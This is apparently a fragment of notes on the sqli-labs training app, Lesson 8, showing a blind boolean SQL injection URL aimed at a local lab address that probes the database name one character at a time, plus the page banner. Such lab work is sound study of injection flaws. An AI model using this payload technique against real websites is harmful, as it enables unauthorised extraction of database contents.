 Less-8 Blind- Boolian- Single Qu
192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))>115%23
Getting Started
Welcome Dhakkan
SQLI DUMB SERIES-8